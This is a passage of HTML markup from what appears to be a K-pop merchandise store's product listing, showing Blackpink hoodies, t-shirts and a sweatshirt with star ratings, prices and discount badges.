  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="418">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-hoodies-music-blink-blackpink-pullover-hoodie-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/879/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Hoodies - MUSIC BLINK :: BLACKPINK Pullover Hoodie RB0401 [ID1898]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-hoodies-music-blink-blackpink-pullover-hoodie-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-hoodies-music-blink-blackpink-pullover-hoodie-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Hoodies - MUSIC BLINK :: BLACKPINK Pullover Hoodie RB0401 [ID1898]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="391">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-t-shirts-certified-blink-blackpink-classic-t-shirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/801/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u6-small.jpg?w=250&amp;h=250"
                    alt="Blackpink T-Shirts - Certified BLINK - BLACKPINK Classic T-Shirt RB0401 [ID1941]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-certified-blink-blackpink-classic-t-shirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-certified-blink-blackpink-classic-t-shirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink T-Shirts - Certified BLINK - BLACKPINK Classic T-Shirt RB0401 [ID1941]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="333">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-sweatshirts-black-pink-boombayah-pink-kpop-merch-kpop-shirt-kpop-mugs-kpop-stickers-women-tees-korean-group-pullover-sweatshirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/662/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8.u4-1-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Sweatshirts - Black pink BOOMBAYAH Pink Kpop Merch | Kpop Shirt | Kpop Mugs | Kpop Stickers | Women Tees | Korean Group Pullover Sweatshirt RB0401 [ID1837]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-sweatshirts-black-pink-boombayah-pink-kpop-merch-kpop-shirt-kpop-mugs-kpop-stickers-women-tees-korean-group-pullover-sweatshirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-sweatshirts-black-pink-boombayah-pink-kpop-merch-kpop-shirt-kpop-mugs-kpop-stickers-women-tees-korean-group-pullover-sweatshirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Sweatshirts - Black pink BOOMBAYAH Pink Kpop Merch | Kpop Shirt | Kpop Mugs | Kpop Stickers | Women Tees | Korean Group Pullover Sweatshirt RB0401 [ID1837]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
